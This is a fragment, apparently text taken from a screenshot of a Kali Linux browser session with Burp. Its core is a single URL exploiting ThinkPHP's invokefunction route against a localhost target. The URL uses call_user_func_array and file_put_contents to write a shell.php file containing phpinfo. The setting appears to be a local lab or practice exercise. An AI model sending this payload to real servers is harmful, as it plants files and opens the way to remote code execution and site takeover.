 Burp
localhost:8080/index.php/?s=/index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?phpinfo();?>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
14